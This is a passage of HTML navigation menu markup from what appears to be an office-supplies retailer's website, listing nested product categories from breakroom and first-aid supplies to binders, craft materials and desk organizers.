<li class="category-6159068"><a href="/List/Advance-Commerical/WetDry-Vacuum" title="Wet/Dry Vacuum">Wet/Dry Vacuum</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6160248"><a href="http://biggestbook.com/ui/catalog.html#/home" title="Biggest Book" target="_blank">Biggest Book</a></li>
<li class="category-6157702"><a href="/List/Appliances" title="Appliances">Appliances</a>
<ul>
<li class="category-6157703"><a href="/List/Appliances/Housewares" title="Housewares">Housewares</a></li>
<li class="category-6157781"><a href="/List/Appliances/Microwave-Ovens" title="Microwave Ovens">Microwave Ovens</a></li>
<li class="category-6157876"><a href="/List/Appliances/Refrigerators" title="Refrigerators">Refrigerators</a></li>
<li class="category-6158000"><a href="/List/Appliances/ToastersToaster-Ovens" title="Toasters/Toaster Ovens">Toasters/Toaster Ovens</a></li>
</ul>
</li>
<li class="category-6159048"><a href="/List/Maintenance-Breakroom" title="Maintenance & Breakroom">Maintenance & Breakroom</a>
<ul>
<li class="category-6157526"><a href="/List/Maintenance-Breakroom/Breakroom-Supplies" title="Breakroom Supplies">Breakroom Supplies</a>
<ul>
<li class="category-6157527"><a href="/List/Breakroom-Supplies/Coffee-Brewers" title="Coffee Brewers">Coffee Brewers</a></li>
<li class="category-6157528"><a href="/List/Breakroom-Supplies/Coffee-Condiments" title="Coffee Condiments">Coffee Condiments</a></li>
<li class="category-6157529"><a href="/List/Breakroom-Supplies/Coffee-Filters" title="Coffee Filters">Coffee Filters</a></li>
<li class="category-6157530"><a href="/List/Breakroom-Supplies/Coffee-Urns" title="Coffee Urns">Coffee Urns</a></li>
<li class="category-6157562"><a href="/List/Breakroom-Supplies/Cutting-Boards" title="Cutting Boards">Cutting Boards</a></li>
<li class="category-6157564"><a href="/List/Breakroom-Supplies/DecantersPitchers" title="Decanters/Pitchers">Decanters/Pitchers</a></li>
<li class="category-6157587"><a href="/List/Breakroom-Supplies/Doilies" title="Doilies">Doilies</a></li>
<li class="category-6157708"><a href="/List/Breakroom-Supplies/Ice-Buckets" title="Ice Buckets">Ice Buckets</a></li>
<li class="category-6157709"><a href="/List/Breakroom-Supplies/Ice-Chests" title="Ice Chests">Ice Chests</a></li>
<li class="category-6157353"><a href="/List/Breakroom-Supplies/ShakersDispensers" title="Shakers/Dispensers">Shakers/Dispensers</a></li>
<li class="category-6157963"><a href="/List/Breakroom-Supplies/StrawsStemsSticks" title="Straws/Stems/Sticks">Straws/Stems/Sticks</a></li>
<li class="category-6157993"><a href="/List/Breakroom-Supplies/ThermosCarafe" title="Thermos/Carafe">Thermos/Carafe</a></li>
<li class="category-6158042"><a href="/List/Breakroom-Supplies/Water-Coolers" title="Water Coolers">Water Coolers</a></li>
<li class="category-6158043"><a href="/List/Breakroom-Supplies/Water-Filters" title="Water Filters">Water Filters</a></li>
</ul>
</li>
<li class="category-6157447"><a href="/List/Maintenance-Breakroom/Hardware-Tools-Accessories" title="Hardware, Tools & Accessories">Hardware, Tools & Accessories</a>
<ul>
<li class="category-6157521"><a href="/List/Hardware-Tools-Accessories/Closet-OrganizerTool-Holders" title="Closet Organizer/Tool Holders">Closet Organizer/Tool Holders</a></li>
<li class="category-6157591"><a href="/List/Hardware-Tools-Accessories/Door-Hardware" title="Door Hardware">Door Hardware</a></li>
<li class="category-6157684"><a href="/List/Hardware-Tools-Accessories/Hammers" title="Hammers">Hammers</a></li>
<li class="category-6157729"><a href="/List/Hardware-Tools-Accessories/Knife-Sets" title="Knife Sets">Knife Sets</a></li>
<li class="category-6157730"><a href="/List/Hardware-Tools-Accessories/Knives" title="Knives">Knives</a></li>
<li class="category-6157736"><a href="/List/Hardware-Tools-Accessories/Ladders" title="Ladders">Ladders</a></li>
<li class="category-6157759"><a href="/List/Hardware-Tools-Accessories/Lubricant" title="Lubricant">Lubricant</a></li>
<li class="category-6157855"><a href="/List/Hardware-Tools-Accessories/Power-Drills" title="Power Drills">Power Drills</a></li>
<li class="category-6157871"><a href="/List/Hardware-Tools-Accessories/Putty-Knives" title="Putty Knives">Putty Knives</a></li>
<li class="category-6157878"><a href="/List/Hardware-Tools-Accessories/Replacement-Blades" title="Replacement Blades">Replacement Blades</a></li>
<li class="category-6157879"><a href="/List/Hardware-Tools-Accessories/Replacement-Plumbing-Parts" title="Replacement Plumbing Parts">Replacement Plumbing Parts</a></li>
<li class="category-6157909"><a href="/List/Hardware-Tools-Accessories/Scrapers" title="Scrapers">Scrapers</a></li>
<li class="category-6157910"><a href="/List/Hardware-Tools-Accessories/Screwdrivers" title="Screwdrivers">Screwdrivers</a></li>
<li class="category-6157953"><a href="/List/Hardware-Tools-Accessories/Staple-Guns" title="Staple Guns">Staple Guns</a></li>
<li class="category-6157956"><a href="/List/Hardware-Tools-Accessories/Step-Stools" title="Step Stools">Step Stools</a></li>
<li class="category-6158010"><a href="/List/Hardware-Tools-Accessories/Tool-Chests" title="Tool Chests">Tool Chests</a></li>
<li class="category-6158011"><a href="/List/Hardware-Tools-Accessories/Tool-Kits" title="Tool Kits">Tool Kits</a></li>
</ul>
</li>
<li class="category-6157474"><a href="/List/Maintenance-Breakroom/Candles" title="Candles">Candles</a></li>
</ul>
</li>
<li class="category-6157396"><a href="/List/Safety-Security" title="Safety & Security">Safety & Security</a>
<ul>
<li class="category-6157646"><a href="/List/Safety-Security/Fire-Extinguishers" title="Fire Extinguishers">Fire Extinguishers</a></li>
<li class="category-6157397"><a href="/List/Safety-Security/Apparel" title="Apparel">Apparel</a></li>
<li class="category-6157604"><a href="/List/Safety-Security/Ear-Muffs" title="Ear Muffs">Ear Muffs</a></li>
<li class="category-6157605"><a href="/List/Safety-Security/Ear-Plugs" title="Ear Plugs">Ear Plugs</a></li>
<li class="category-6157623"><a href="/List/Safety-Security/Face-Masks" title="Face Masks">Face Masks</a></li>
<li class="category-6157420"><a href="/List/Safety-Security/Barriers" title="Barriers">Barriers</a></li>
<li class="category-6157457"><a href="/List/Safety-Security/Bungee-Cords" title="Bungee Cords">Bungee Cords</a></li>
<li class="category-6157590"><a href="/List/Safety-Security/Door-BellsChimes" title="Door Bells/Chimes">Door Bells/Chimes</a></li>
<li class="category-6157679"><a href="/List/Safety-Security/Gloves" title="Gloves">Gloves</a></li>
<li class="category-6157681"><a href="/List/Safety-Security/Grab-Bars" title="Grab Bars">Grab Bars</a></li>
<li class="category-6157664"><a href="/List/Safety-Security/Footwear" title="Footwear">Footwear</a></li>
<li class="category-6157678"><a href="/List/Safety-Security/Glove-Dispensers" title="Glove Dispensers">Glove Dispensers</a></li>
<li class="category-6157407"><a href="/List/Safety-Security/First-Aid-Health-Supplies" title="First Aid & Health Supplies">First Aid & Health Supplies</a>
<ul>
<li class="category-6157408"><a href="/List/First-Aid-Health-Supplies/Baby-Changing-Stations" title="Baby Changing Stations">Baby Changing Stations</a></li>
<li class="category-6157419"><a href="/List/First-Aid-Health-Supplies/Bandages" title="Bandages">Bandages</a></li>
<li class="category-6157435"><a href="/List/First-Aid-Health-Supplies/Blood-Cleanup-Kits" title="Blood Cleanup Kits">Blood Cleanup Kits</a></li>
<li class="category-6157436"><a href="/List/First-Aid-Health-Supplies/Blood-Pressure-Kits" title="Blood Pressure Kits">Blood Pressure Kits</a></li>
<li class="category-6157477"><a href="/List/First-Aid-Health-Supplies/CanesWalkers" title="Canes/Walkers">Canes/Walkers</a></li>
<li class="category-6157531"><a href="/List/First-Aid-Health-Supplies/Cold-Packs" title="Cold Packs">Cold Packs</a></li>
<li class="category-6157549"><a href="/List/First-Aid-Health-Supplies/CPR-Masks" title="CPR Masks">CPR Masks</a></li>
<li class="category-6157555"><a href="/List/First-Aid-Health-Supplies/Crutches" title="Crutches">Crutches</a></li>
<li class="category-6157565"><a href="/List/First-Aid-Health-Supplies/Defibrillator-Pads" title="Defibrillator Pads">Defibrillator Pads</a></li>
<li class="category-6157566"><a href="/List/First-Aid-Health-Supplies/Defibrillators" title="Defibrillators">Defibrillators</a></li>
<li class="category-6157594"><a href="/List/First-Aid-Health-Supplies/Drape-Sheets" title="Drape Sheets">Drape Sheets</a></li>
<li class="category-6157620"><a href="/List/First-Aid-Health-Supplies/Eye-Patches" title="Eye Patches">Eye Patches</a></li>
<li class="category-6157621"><a href="/List/First-Aid-Health-Supplies/Eye-Wash-Solutions" title="Eye Wash Solutions">Eye Wash Solutions</a></li>
<li class="category-6157622"><a href="/List/First-Aid-Health-Supplies/Eye-Wash-Stations" title="Eye Wash Stations">Eye Wash Stations</a></li>
<li class="category-6157647"><a href="/List/First-Aid-Health-Supplies/First-Aid-Antiseptic-WipesPads" title="First Aid Antiseptic Wipes/Pads">First Aid Antiseptic Wipes/Pads</a></li>
<li class="category-6157648"><a href="/List/First-Aid-Health-Supplies/First-Aid-Cotton" title="First Aid Cotton">First Aid Cotton</a></li>
<li class="category-6157649"><a href="/List/First-Aid-Health-Supplies/First-Aid-Creams" title="First Aid Creams">First Aid Creams</a></li>
<li class="category-6157650"><a href="/List/First-Aid-Health-Supplies/First-Aid-Kit-Refills" title="First Aid Kit Refills">First Aid Kit Refills</a></li>
<li class="category-6157651"><a href="/List/First-Aid-Health-Supplies/First-Aid-Kits" title="First Aid Kits">First Aid Kits</a></li>
<li class="category-6157652"><a href="/List/First-Aid-Health-Supplies/First-Aid-Thermometer" title="First Aid Thermometer">First Aid Thermometer</a></li>
<li class="category-6157653"><a href="/List/First-Aid-Health-Supplies/First-Aid-Tongue-Depressors" title="First Aid Tongue Depressors">First Aid Tongue Depressors</a></li>
<li class="category-6157675"><a href="/List/First-Aid-Health-Supplies/Gauze" title="Gauze">Gauze</a></li>
<li class="category-6157751"><a href="/List/First-Aid-Health-Supplies/Lip-Balms" title="Lip Balms">Lip Balms</a></li>
<li class="category-6157347"><a href="/List/First-Aid-Health-Supplies/Medicines" title="Medicines">Medicines</a></li>
<li class="category-6157840"><a href="/List/First-Aid-Health-Supplies/Pillowcases" title="Pillowcases">Pillowcases</a></li>
<li class="category-6157889"><a href="/List/First-Aid-Health-Supplies/Room-ID-Flag-Systems" title="Room ID Flag Systems">Room ID Flag Systems</a></li>
<li class="category-6157957"><a href="/List/First-Aid-Health-Supplies/Stethoscopes" title="Stethoscopes">Stethoscopes</a></li>
<li class="category-6158047"><a href="/List/First-Aid-Health-Supplies/Wheelchairs" title="Wheelchairs">Wheelchairs</a></li>
<li class="category-6157362"><a href="/List/First-Aid-Health-Supplies/Wrist-Wraps" title="Wrist Wraps">Wrist Wraps</a></li>
</ul>
</li>
<li class="category-6157657"><a href="/List/Safety-Security/Floor-Mats" title="Floor Mats">Floor Mats</a></li>
<li class="category-6157695"><a href="/List/Safety-Security/Hard-Hats" title="Hard Hats">Hard Hats</a></li>
<li class="category-6157723"><a href="/List/Safety-Security/Key-Organizers" title="Key Organizers">Key Organizers</a></li>
<li class="category-6158119"><a href="/List/Safety-Security/Safety-Emergency-Kits" title="Safety & Emergency Kits">Safety & Emergency Kits</a></li>
<li class="category-6157895"><a href="/List/Safety-Security/Safety-Batons" title="Safety Batons">Safety Batons</a></li>
<li class="category-6157897"><a href="/List/Safety-Security/Safety-Cones" title="Safety Cones">Safety Cones</a></li>
<li class="category-6157898"><a href="/List/Safety-Security/Safety-Frames-Rails" title="Safety Frames & Rails">Safety Frames & Rails</a></li>
<li class="category-6157899"><a href="/List/Safety-Security/Safety-Glasses" title="Safety Glasses">Safety Glasses</a></li>
<li class="category-6157900"><a href="/List/Safety-Security/Safety-Goggles" title="Safety Goggles">Safety Goggles</a></li>
<li class="category-6157902"><a href="/List/Safety-Security/Safety-Tapes" title="Safety Tapes">Safety Tapes</a></li>
<li class="category-6157926"><a href="/List/Safety-Security/Shoe-Removers" title="Shoe Removers">Shoe Removers</a></li>
<li class="category-6157932"><a href="/List/Safety-Security/SmokeCO-Detectors" title="Smoke/CO Detectors">Smoke/CO Detectors</a></li>
<li class="category-6158008"><a href="/List/Safety-Security/Toilet-Seat-Risers" title="Toilet Seat Risers">Toilet Seat Risers</a></li>
<li class="category-6158018"><a href="/List/Safety-Security/Transfer-BoardsBenches" title="Transfer Boards/Benches">Transfer Boards/Benches</a></li>
<li class="category-6157749"><a href="/List/Safety-Security/Light-Sticks" title="Light Sticks">Light Sticks</a></li>
<li class="category-6157745"><a href="/List/Safety-Security/Lens-Cleaners" title="Lens Cleaners">Lens Cleaners</a></li>
<li class="category-6157757"><a href="/List/Safety-Security/Locks" title="Locks">Locks</a></li>
<li class="category-6157770"><a href="/List/Safety-Security/Mats" title="Mats">Mats</a></li>
<li class="category-6157776"><a href="/List/Safety-Security/Megaphones" title="Megaphones">Megaphones</a></li>
<li class="category-6157783"><a href="/List/Safety-Security/Mirrors" title="Mirrors">Mirrors</a></li>
<li class="category-6157882"><a href="/List/Safety-Security/Respirators" title="Respirators">Respirators</a></li>
<li class="category-6157881"><a href="/List/Safety-Security/Respirator-Cartridges-Filters" title="Respirator Cartridges & Filters">Respirator Cartridges & Filters</a></li>
</ul>
</li>
<li class="category-6158053"><a href="/List/Office-Supplies" title="Office Supplies">Office Supplies</a>
<ul>
<li class="category-6157425"><a href="/List/Office-Supplies/Binders-Binding-Supplies" title="Binders & Binding Supplies">Binders & Binding Supplies</a>
<ul>
<li class="category-6157358"><a href="/List/Binders-Binding-Supplies/Binder-Pockets" title="Binder Pockets">Binder Pockets</a></li>
<li class="category-6157360"><a href="/List/Binders-Binding-Supplies/Binder-Posts" title="Binder Posts">Binder Posts</a></li>
<li class="category-6157426"><a href="/List/Binders-Binding-Supplies/Binder-Spine-Inserts" title="Binder Spine Inserts">Binder Spine Inserts</a></li>
<li class="category-6157427"><a href="/List/Binders-Binding-Supplies/Binder-Strips" title="Binder Strips">Binder Strips</a></li>
<li class="category-6157345"><a href="/List/Binders-Binding-Supplies/Binders" title="Binders" class="menuactive" >Binders</a></li>
<li class="category-6157428"><a href="/List/Binders-Binding-Supplies/Binding-Bars" title="Binding Bars">Binding Bars</a></li>
<li class="category-6157429"><a href="/List/Binders-Binding-Supplies/Binding-Kits" title="Binding Kits">Binding Kits</a></li>
<li class="category-6157430"><a href="/List/Binders-Binding-Supplies/Binding-Machines" title="Binding Machines">Binding Machines</a></li>
<li class="category-6157431"><a href="/List/Binders-Binding-Supplies/Binding-Spines" title="Binding Spines">Binding Spines</a></li>
<li class="category-6157432"><a href="/List/Binders-Binding-Supplies/Binding-Systems-Covers" title="Binding Systems Covers">Binding Systems Covers</a></li>
<li class="category-6157479"><a href="/List/Binders-Binding-Supplies/Card-Holders" title="Card Holders">Card Holders</a></li>
<li class="category-6157700"><a href="/List/Binders-Binding-Supplies/Hole-Reinforcements" title="Hole Reinforcements">Hole Reinforcements</a></li>
<li class="category-6157837"><a href="/List/Binders-Binding-Supplies/Photo-Albums" title="Photo Albums">Photo Albums</a></li>
<li class="category-6157848"><a href="/List/Binders-Binding-Supplies/Pocket-Folders" title="Pocket Folders">Pocket Folders</a></li>
<li class="category-6157857"><a href="/List/Binders-Binding-Supplies/Presentation-Books" title="Presentation Books">Presentation Books</a></li>
<li class="category-6157350"><a href="/List/Binders-Binding-Supplies/Report-Covers" title="Report Covers">Report Covers</a></li>
<li class="category-6157921"><a href="/List/Binders-Binding-Supplies/Sheet-Lifters" title="Sheet Lifters">Sheet Lifters</a></li>
<li class="category-6157922"><a href="/List/Binders-Binding-Supplies/Sheet-Protectors" title="Sheet Protectors">Sheet Protectors</a></li>
<li class="category-6157943"><a href="/List/Binders-Binding-Supplies/Specialty-Paper" title="Specialty Paper">Specialty Paper</a></li>
</ul>
</li>
<li class="category-6157398"><a href="/List/Office-Supplies/Calendars-Planners-Personal-Organizers" title="Calendars, Planners & Personal Organizers">Calendars, Planners & Personal Organizers</a>
<ul>
<li class="category-6157328"><a href="/List/Calendars-Planners-Personal-Organizers/Appointment-Book-Refills" title="Appointment Book Refills">Appointment Book Refills</a></li>
<li class="category-6157326"><a href="/List/Calendars-Planners-Personal-Organizers/Appointment-Books" title="Appointment Books">Appointment Books</a></li>
<li class="category-6157442"><a href="/List/Calendars-Planners-Personal-Organizers/Book-Markers" title="Book Markers">Book Markers</a></li>
<li class="category-6157329"><a href="/List/Calendars-Planners-Personal-Organizers/Calendar-Refills" title="Calendar Refills">Calendar Refills</a></li>
<li class="category-6157327"><a href="/List/Calendars-Planners-Personal-Organizers/Calendars" title="Calendars">Calendars</a></li>
<li class="category-6157831"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Binders" title="Personal Organizer Binders">Personal Organizer Binders</a></li>
<li class="category-6157832"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Refills" title="Personal Organizer Refills">Personal Organizer Refills</a></li>
<li class="category-6157833"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Storage-Cases" title="Personal Organizer Storage Cases">Personal Organizer Storage Cases</a></li>
<li class="category-6157834"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizers" title="Personal Organizers">Personal Organizers</a></li>
</ul>
</li>
<li class="category-6157487"><a href="/List/Office-Supplies/Carrying-Cases" title="Carrying Cases">Carrying Cases</a>
<ul>
<li class="category-6157488"><a href="/List/Carrying-Cases/Cases" title="Cases">Cases</a></li>
<li class="category-6157811"><a href="/List/Carrying-Cases/Pad-Folios" title="Pad Folios">Pad Folios</a></li>
<li class="category-6157852"><a href="/List/Carrying-Cases/Portfolios" title="Portfolios">Portfolios</a></li>
<li class="category-6157962"><a href="/List/Carrying-Cases/Straps-Handles" title="Straps & Handles">Straps & Handles</a></li>
</ul>
</li>
<li class="category-6157489"><a href="/List/Office-Supplies/Cash-Handling" title="Cash Handling">Cash Handling</a>
<ul>
<li class="category-6157490"><a href="/List/Cash-Handling/Cash-Bags" title="Cash Bags">Cash Bags</a></li>
<li class="category-6157491"><a href="/List/Cash-Handling/Cash-DrawersBoxesTrays" title="Cash Drawers/Boxes/Trays">Cash Drawers/Boxes/Trays</a></li>
<li class="category-6157492"><a href="/List/Cash-Handling/Cash-Registers" title="Cash Registers">Cash Registers</a></li>
<li class="category-6157493"><a href="/List/Cash-Handling/CashCoin-Counters" title="Cash/Coin Counters">Cash/Coin Counters</a></li>
<li class="category-6157494"><a href="/List/Cash-Handling/CashCoin-Wrappers" title="Cash/Coin Wrappers">Cash/Coin Wrappers</a></li>
<li class="category-6157506"><a href="/List/Cash-Handling/Check-Writers" title="Check Writers">Check Writers</a></li>
<li class="category-6157547"><a href="/List/Cash-Handling/Counterfeit-Bill-Detectors" title="Counterfeit Bill Detectors">Counterfeit Bill Detectors</a></li>
<li class="category-6157894"><a href="/List/Cash-Handling/Safes" title="Safes">Safes</a></li>
<li class="category-6157982"><a href="/List/Cash-Handling/Tally-Counters" title="Tally Counters">Tally Counters</a></li>
</ul>
</li>
<li class="category-6157509"><a href="/List/Office-Supplies/Classroom-Teaching-Learning-Materials" title="Classroom Teaching & Learning Materials">Classroom Teaching & Learning Materials</a>
<ul>
<li class="category-6157510"><a href="/List/Classroom-Teaching-Learning-Materials/Classroom-Aids" title="Classroom Aids">Classroom Aids</a></li>
<li class="category-6157655"><a href="/List/Classroom-Teaching-Learning-Materials/Flash-Cards" title="Flash Cards">Flash Cards</a></li>
<li class="category-6157674"><a href="/List/Classroom-Teaching-Learning-Materials/GamesManipulatives" title="Games/Manipulatives">Games/Manipulatives</a></li>
<li class="category-6157847"><a href="/List/Classroom-Teaching-Learning-Materials/Pocket-Charts" title="Pocket Charts">Pocket Charts</a></li>
<li class="category-6157917"><a href="/List/Classroom-Teaching-Learning-Materials/Sentence-Strips" title="Sentence Strips">Sentence Strips</a></li>
<li class="category-6157999"><a href="/List/Classroom-Teaching-Learning-Materials/Timers" title="Timers">Timers</a></li>
</ul>
</li>
<li class="category-6157386"><a href="/List/Office-Supplies/Crafts-Recreation-Room-Products" title="Crafts & Recreation Room Products">Crafts & Recreation Room Products</a>
<ul>
<li class="category-6157387"><a href="/List/Crafts-Recreation-Room-Products/Air-Pump-Accessories" title="Air Pump Accessories">Air Pump Accessories</a></li>
<li class="category-6157388"><a href="/List/Crafts-Recreation-Room-Products/Air-Pumps" title="Air Pumps">Air Pumps</a></li>
<li class="category-6157399"><a href="/List/Crafts-Recreation-Room-Products/Art-Boards" title="Art Boards">Art Boards</a></li>
<li class="category-6157400"><a href="/List/Crafts-Recreation-Room-Products/Art-Containers" title="Art Containers">Art Containers</a></li>
<li class="category-6157401"><a href="/List/Crafts-Recreation-Room-Products/Art-Kits" title="Art Kits">Art Kits</a></li>
<li class="category-6157402"><a href="/List/Crafts-Recreation-Room-Products/Art-Paper" title="Art Paper">Art Paper</a></li>
<li class="category-6157403"><a href="/List/Crafts-Recreation-Room-Products/Art-Shapes" title="Art Shapes">Art Shapes</a></li>
<li class="category-6157404"><a href="/List/Crafts-Recreation-Room-Products/Art-Tools" title="Art Tools">Art Tools</a></li>
<li class="category-6157417"><a href="/List/Crafts-Recreation-Room-Products/Balloons" title="Balloons">Balloons</a></li>
<li class="category-6157418"><a href="/List/Crafts-Recreation-Room-Products/Balls" title="Balls">Balls</a></li>
<li class="category-6157445"><a href="/List/Crafts-Recreation-Room-Products/Borders-Trims" title="Borders & Trims">Borders & Trims</a></li>
<li class="category-6157446"><a href="/List/Crafts-Recreation-Room-Products/Bottled-Inks" title="Bottled Inks">Bottled Inks</a></li>
<li class="category-6157455"><a href="/List/Crafts-Recreation-Room-Products/Building-Blocks" title="Building Blocks">Building Blocks</a></li>
<li class="category-6157460"><a href="/List/Crafts-Recreation-Room-Products/ButtonsBeadsStones" title="Buttons/Beads/Stones">Buttons/Beads/Stones</a></li>
<li class="category-6157511"><a href="/List/Crafts-Recreation-Room-Products/Classroom-Decorations" title="Classroom Decorations">Classroom Decorations</a></li>
<li class="category-6157512"><a href="/List/Crafts-Recreation-Room-Products/ClayPottery" title="Clay/Pottery">Clay/Pottery</a></li>
<li class="category-6157552"><a href="/List/Crafts-Recreation-Room-Products/Crayons" title="Crayons">Crayons</a></li>
<li class="category-6157627"><a href="/List/Crafts-Recreation-Room-Products/Feathers" title="Feathers">Feathers</a></li>
<li class="category-6157628"><a href="/List/Crafts-Recreation-Room-Products/Felt" title="Felt">Felt</a></li>
<li class="category-6157659"><a href="/List/Crafts-Recreation-Room-Products/Foam-Kits" title="Foam Kits">Foam Kits</a></li>
<li class="category-6157676"><a href="/List/Crafts-Recreation-Room-Products/Glitter" title="Glitter">Glitter</a></li>
<li class="category-6157680"><a href="/List/Crafts-Recreation-Room-Products/Glue-Guns" title="Glue Guns">Glue Guns</a></li>
<li class="category-6157722"><a href="/List/Crafts-Recreation-Room-Products/Jump-Ropes" title="Jump Ropes">Jump Ropes</a></li>
<li class="category-6157807"><a href="/List/Crafts-Recreation-Room-Products/Oil-Pastels" title="Oil Pastels">Oil Pastels</a></li>
<li class="category-6157813"><a href="/List/Crafts-Recreation-Room-Products/Paint-Brushes" title="Paint Brushes">Paint Brushes</a></li>
<li class="category-6157814"><a href="/List/Crafts-Recreation-Room-Products/Paints" title="Paints">Paints</a></li>
<li class="category-6157845"><a href="/List/Crafts-Recreation-Room-Products/PlaygroundGymnasium-Sets" title="Playground/Gymnasium Sets">Playground/Gymnasium Sets</a></li>
<li class="category-6157850"><a href="/List/Crafts-Recreation-Room-Products/Pompoms" title="Pompoms">Pompoms</a></li>
<li class="category-6157907"><a href="/List/Crafts-Recreation-Room-Products/Scissors" title="Scissors">Scissors</a></li>
<li class="category-6157912"><a href="/List/Crafts-Recreation-Room-Products/Sealing-Compound" title="Sealing Compound">Sealing Compound</a></li>
<li class="category-6157918"><a href="/List/Crafts-Recreation-Room-Products/SequinsSpangles" title="Sequins/Spangles">Sequins/Spangles</a></li>
<li class="category-6157955"><a href="/List/Crafts-Recreation-Room-Products/StencilsTemplates" title="Stencils/Templates">Stencils/Templates</a></li>
<li class="category-6157959"><a href="/List/Crafts-Recreation-Room-Products/Stopwatches" title="Stopwatches">Stopwatches</a></li>
<li class="category-6158045"><a href="/List/Crafts-Recreation-Room-Products/Wax" title="Wax">Wax</a></li>
<li class="category-6158048"><a href="/List/Crafts-Recreation-Room-Products/Whistles" title="Whistles">Whistles</a></li>
<li class="category-6158049"><a href="/List/Crafts-Recreation-Room-Products/Wiggle-Eyes" title="Wiggle Eyes">Wiggle Eyes</a></li>
<li class="category-6158051"><a href="/List/Crafts-Recreation-Room-Products/Yarns" title="Yarns">Yarns</a></li>
</ul>
</li>
<li class="category-6157815"><a href="/List/Office-Supplies/Cutting-Measuring-Devices" title="Cutting & Measuring Devices">Cutting & Measuring Devices</a>
<ul>
<li class="category-6157816"><a href="/List/Cutting-Measuring-Devices/Paper-Cutters" title="Paper Cutters">Paper Cutters</a></li>
<li class="category-6157886"><a href="/List/Cutting-Measuring-Devices/Roll-Cutters" title="Roll Cutters">Roll Cutters</a></li>
<li class="category-6157893"><a href="/List/Cutting-Measuring-Devices/Rulers" title="Rulers">Rulers</a></li>
<li class="category-6157985"><a href="/List/Cutting-Measuring-Devices/Tape-Measures" title="Tape Measures">Tape Measures</a></li>
<li class="category-6158023"><a href="/List/Cutting-Measuring-Devices/Trimmer-Boards" title="Trimmer Boards">Trimmer Boards</a></li>
</ul>
</li>
<li class="category-6157443"><a href="/List/Office-Supplies/Desk-Accessories-Workspace-Organizers" title="Desk Accessories & Workspace Organizers">Desk Accessories & Workspace Organizers</a>
<ul>
<li class="category-6157444"><a href="/List/Desk-Accessories-Workspace-Organizers/Bookends" title="Bookends">Bookends</a></li>
<li class="category-6157448"><a href="/List/Desk-Accessories-Workspace-Organizers/Boxes-Bins" title="Boxes & Bins">Boxes & Bins</a></li>
<li class="category-6157334"><a href="/List/Desk-Accessories-Workspace-Organizers/Calendar-Bases" title="Calendar Bases">Calendar Bases</a></li>
<li class="category-6157498"><a href="/List/Desk-Accessories-Workspace-Organizers/Catalog-Reference-Racks" title="Catalog Reference Racks">Catalog Reference Racks</a></li>
<li class="category-6157541"><a href="/List/Desk-Accessories-Workspace-Organizers/Copyholders" title="Copyholders">Copyholders</a></li>
<li class="category-6157569"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Pad-Refills" title="Desk Pad Refills">Desk Pad Refills</a></li>
<li class="category-6157570"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Pads" title="Desk Pads">Desk Pads</a></li>
<li class="category-6157571"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Sorters" title="Desk Sorters">Desk Sorters</a></li>
<li class="category-6157572"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Tray-Accessories" title="Desk Tray Accessories">Desk Tray Accessories</a></li>
<li class="category-6157573"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Trays" title="Desk Trays">Desk Trays</a></li>
<li class="category-6157575"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Book-Racks" title="Desktop Book Racks">Desktop Book Racks</a></li>
<li class="category-6157577"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Literature-Sorters" title="Desktop Literature Sorters">Desktop Literature Sorters</a></li>
<li class="category-6157578"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-MessageMemo-Pad-Holders" title="Desktop Message/Memo Pad Holders">Desktop Message/Memo Pad Holders</a></li>
<li class="category-6157579"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Sorting-RacksSpace-Savers" title="Desktop Sorting Racks/Space Savers">Desktop Sorting Racks/Space Savers</a></li>
<li class="category-6157580"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Stand-Accessories" title="Desktop Stand Accessories">Desktop Stand Accessories</a></li>
<li class="category-6157581"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Stands" title="Desktop Stands">Desktop Stands</a></li>
<li class="category-6157582"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Supplies-Organizers" title="Desktop Supplies Organizers">Desktop Supplies Organizers</a></li>
<li class="category-6157595"><a href="/List/Desk-Accessories-Workspace-Organizers/Drawer-Organizers" title="Drawer Organizers">Drawer Organizers</a></li>
<li class="category-6157339"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Racks-Displays" title="Literature Racks & Displays">Literature Racks & Displays</a></li>
<li class="category-6157753"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Sorter-Accessories" title="Literature Sorter Accessories">Literature Sorter Accessories</a></li>
<li class="category-6157754"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Sorters" title="Literature Sorters">Literature Sorters</a></li>
<li class="category-6157760"><a href="/List/Desk-Accessories-Workspace-Organizers/Magazine-Files" title="Magazine Files">Magazine Files</a></li>
<li class="category-6157812"><a href="/List/Desk-Accessories-Workspace-Organizers/Page-Flags" title="Page Flags">Page Flags</a></li>
<li class="category-6157825"><a href="/List/Desk-Accessories-Workspace-Organizers/Pencil-Cups" title="Pencil Cups">Pencil Cups</a></li>
<li class="category-6157853"><a href="/List/Desk-Accessories-Workspace-Organizers/Postal-Stamp-Dispensers" title="Postal Stamp Dispensers">Postal Stamp Dispensers</a></li>
<li class="category-6157915"><a href="/List/Desk-Accessories-Workspace-Organizers/Self-Stick-Pad-Dispensers" title="Self-Stick Pad Dispensers">Self-Stick Pad Dispensers</a></li>
<li class="category-6157941"><a href="/List/Desk-Accessories-Workspace-Organizers/Sorters" title="Sorters">Sorters</a></li>
<li class="category-6157995"><a href="/List/Desk-Accessories-Workspace-Organizers/Time-Card-Racks" title="Time Card Racks">Time Card Racks</a></li>
</ul>
</li>
<li class="category-6157632"><a href="/List/Office-Supplies/File-Storage-Cabinets" title="File & Storage Cabinets">File & Storage Cabinets</a>
<ul>
<li class="category-6157633"><a href="/List/File-Storage-Cabinets/File-Cabinet-Accessories" title="File Cabinet Accessories">File Cabinet Accessories</a></li>
